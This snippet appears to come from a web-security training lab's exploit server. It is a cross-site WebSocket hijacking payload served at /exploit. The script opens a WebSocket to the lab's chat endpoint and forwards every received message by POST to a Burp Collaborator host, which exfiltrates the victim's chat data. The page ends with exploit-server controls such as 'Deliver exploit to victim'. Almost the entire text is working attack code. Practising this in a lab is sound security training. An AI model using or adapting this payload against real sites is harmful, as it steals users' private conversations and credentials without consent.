 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var ws = new WebSocket('wss://ace01f481f6cace6c07605d6000a00d1.web-security-academy.net/chat');
    ws.onopen = function() {
        ws.send("READY");
    };
    ws.onmessage = function(event) {
        fetch('https://u837zszstxs392rmljsdhcv42v8lwa.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body: event.data});
    };
</script>
Store View exploit Deliver exploit to victim Access log